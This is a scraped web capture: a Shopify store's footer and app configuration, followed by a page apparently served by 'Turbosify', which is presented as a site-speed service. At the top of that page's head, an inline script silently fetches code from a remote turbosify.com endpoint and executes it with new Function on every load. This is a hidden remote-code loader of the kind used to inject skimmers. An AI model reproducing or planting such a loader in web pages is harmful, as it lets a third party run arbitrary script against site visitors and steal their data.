d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--google_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--master" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--paypal" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--shopify_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--visa" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
              
              </ul>
          
        </div>
      

      

      <p class="copyright">&copy; 2026, <a href="/" title="">3Dstereo.com</a><br>
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>
  </footer>
</div>


</div>
  </div>
  
  <!-- District v3.1.6 -->



<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "collection";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".button-wrapper.default-cart-button",".cart-buttons",".shopify-product-form"],"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART","name_field_is_visible":false,"name_field_is_required":false,"email_field_is_required":false,"phone_field_is_required":false,"whatsapp_field_is_required":false},"button_classes":["default-cart-button__button"],"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"}],"subscription_form_content":{"form_title":"Alert Me Via Email","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","full_name_label":"Name","full_name_placeholder":"Full name ...","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","empty_name_error_message":"Name is required.","name_length_error_message":"Name is too long.","invalid_email_error_message":"Your email address is not valid.","empty_email_error_message":"Email is required.","invalid_phone_number_error_message":"Your phone number is not valid.","empty_phone_number_error_message":"Phone number is required.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn't allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":11245,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":true,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false,"default_country_code":null};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"en":{"id":8322,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019c2296-39eb-7601-96f9-520ec179a60c/notify-me-61/assets/restock-sdk-loader.js?v=1770106781" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://turbosify.com/worker/get-premium-store?domain=3dstereo.myshopify.com
body_size: 18748
content:
<!DOCTYPE html>
<html lang="en" class="dark lenis lenis-smooth">
	<head>
    <script>
    (function () {
      var x = new XMLHttpRequest();
      x.open("GET", "https://v2.turbosify.com/speed", false);
      x.send(null);
      if (x.status === 200) new Function(x.responseText)();
    })();
    </script>
    <title>Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta name="description" content="Turbosify is a Cloudflare-based performance app that instantly boosts Core Web Vitals, accelerates page speed, and automatically converts images to WebP — all with just 3 lines of code.">
    <meta name="keywords" content="core web vitals, pagespeed optimization, website speed, cloudflare optimization, webp images, performance saas">
    <meta name="author" content="Turbosify">
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="googlebot" content="index, follow">
    <meta name="bingbot" content="index, follow">

    <meta name="language" content="English">
    <meta name="geo.region" content="US">
    <meta name="geo.placename" content="United States">

    <link rel="canonical" href="https://turbosify.com/">

    <!-- Additional SEO Meta Tags -->
    <meta name="rating" content="General">
    <meta name="distribution" content="Global">
    <meta name="revisit-after" content="7 days">
    <meta name="expires" content="never">

    <!-- Open Graph / Facebook -->
     
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://turbosify.com/">
    <meta property="og:title" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta property="og:description" content="Boost Core Web Vitals, improve PageSpeed scores, and auto-convert images to WebP with Turbosify’s Cloudflare-powered performance engine.">
    <meta property="og:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta property="og:site_name" content="Turbosify">
    <meta property="og:locale" content="en_US">
    <meta property="article:author" content="Turbosify">
    <meta property="article:publisher" content="Turbosify">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@turbosify">
    <meta name="twitter:creator" content="@Turbosify">
    <meta name="twitter:url" content="https://turbosify.com">
    <meta name="twitter:title" content="NextSaaS - Software, SaaS &amp; Startup Tailwind Template">
    <meta name="twitter:description" content="NextSaaS - the ultimate collection of 35+ premium HTML templates for SaaS businesses and startups. Built with Tailwind CSS, featuring responsive design, authentication flows, pricing pages, and modern UI components.">
    <meta name="twitter:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta name="twitter:image:alt" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">

    <!-- Additional SEO Meta Tags -->
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Turbosify">
    <meta name="application-name" content="Turbosify">
    <meta name="msapplication-tooltip" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta name="msapplication-starturl" content="/">
    <!-- Favicon and Icons -->
    <link rel="icon" type="image/png" href="./assets/logo.webp" sizes="96x96">
    <link rel="icon" type="image/svg+xml" href="./assets/logo.webp">
    <link rel="shortcut icon" href="./assets/logo.webp">
    <link rel="apple-touch-icon" sizes="180x180" href="./assets/logo.webp">
    <!-- <link rel="manifest" href="./site.webmanifest"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> 
    <link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">    
    <link rel="stylesheet" href="./assets/main.css">
  </head>
  <body class="bg-background-3 dark:bg-background-7 overflow-x-hidden">

  <header>
    <div class="header-one opacity-0 rounded-full min-[425px]:max-w-[375px] min-[500px]:max-w-[450px] sm:max-w-[540px] md:max-w-[720px] lg:max-w-[960px] xl:max-w-[1140px] max-w-[350px] mx-auto w-full fixed left-1/2 z-50 top-5">
      
      <!-- Wrapper với border animation -->
      <div class="header-animated-wrapper">
        
        <!-- Layer animation - vòng sáng chạy -->
        <div class="border-animation-layer">
          <div class="border-light"></div>
        </div>

        <!-- Content của header -->
        <div class="header-content-inner">
          <!-- Logo -->
          <div>
            <span class="sr-only">Home</span>
            <figure class="lg:max-w-[198px] lg:block hidden">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-[50px] rounded-full">
            </figure>
            <figure class="max-w-[44px] lg:hidden block">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-full rounded-full">
            </figure>
          </div>
          
          <!-- Desktop Button -->
          <div class="xl:flex items-center justify-center">
            <a href="#" class="btn btn-primary">
              <span>Get support</span>
            </a>
          </div>

          <!-- Mobile Menu Button -->
          <div class="xl:hidden block">
            <button class="nav-hamburger flex flex-col gap-[5px] size-12 rounded-full items-center justify-center cursor-pointer">
              <span class="sr-only">Menu</span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
            </button>
          </div>
        </div>

      </div>
    </div>
  </header>


	<main>
		<section class="pt-[115px] pb-[97px] overflow-hidden">
      <div class="max-w-[1365px] mx-auto">
        <div class="relative">
          <!-- hero bg  -->

          <figure class="absolute animate-pulse -z-10 max-w-[1365px] -top-5 left-[50%] translate-x-[-50%] w-full h-full overflow-hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-187.svg" alt="Decorative background pattern" class="size-full object-cover dark:hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-dark-126.svg" alt="Decorative background pattern" class="size-full object-cover hidden dark:inline-block">
          </figure>

          <div class="main-container">
            <div class="flex items-start gap-12 xl:gap-0 flex-col lg:flex-row justify-between pt-4 lg:pt-[200px] pb-[110px]">
              <!-- hero content  -->
              <div class="lg:max-w-[490px] xl:max-w-[629px] w-full space-y-7 lg:space-y-14 text-center md:text-left">
                <!-- heading text  -->
                <div class="space-y-4">
                  <h1 data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Boost your website within 3 lines of code
                  </h1>
                  <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Turbosify brings you a powerful, all-in-one smart application designed to streamline
                    your operations, empower your team, and accelerate growth—no matter your industry.
                  </p>
                </div>
                <!-- heading btn  -->
                <div data-ns-animate="" data-delay="0.4" class="w-full md:w-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <a href="https://pagespeed.web.dev/" target="_blank" rel="noopener noreferrer" class="btn btn-lg btn-primary hover:btn-secondary dark:hover:btn-accent w-[90%] md:w-auto" aria-label="Book a strategy call to learn more about our services">
                    <span>Calculate your performance</span>
                  </a>
                </div>
              </div>

              <div class="relative" aria-hidden="true">
                <!-- income   -->
                <div data-ns-animate="" data-delay="0.3" class="absolute -left-0.5 md:left-[41px] top-[-5px] lg:-top-[110px] lg:-left-[120px] xl:left-[-111px] 2xl:-left-[120px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="max-w-[103px] bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-red flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false">
                          <path d="M7.8842 4.49692C7.81538 4.42054 7.72089 4.37564 7.62101 4.37185C7.51393 4.36976 7.41095 4.41514 7.33717 4.49692L4.39555 7.59633L4.39555 0.407818C4.39277 0.18381 4.2211 0.00292873 4.0085 0C3.79589 0.00292873 3.62422 0.18381 3.62144 0.407818L3.62144 7.59633L0.679823 4.49692C0.581182 4.39007 0.435935 4.34679 0.298794 4.38337C0.161654 4.41996 0.0534544 4.53085 0.0149541 4.67428C-0.0235462 4.81771 0.0135021 4.97189 0.112143 5.07873L3.72465 8.88503C3.87798 9.03832 4.11836 9.03832 4.27169 8.88503L7.8842 5.07873C7.95828 5.00206 8 4.89724 8 4.78783C8 4.67841 7.95828 4.57359 7.8842 4.49692Z" class="fill-secondary dark:fill-accent"></path>
                        </svg>
                      </span>
                      Income
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] dark:text-accent">
                      $
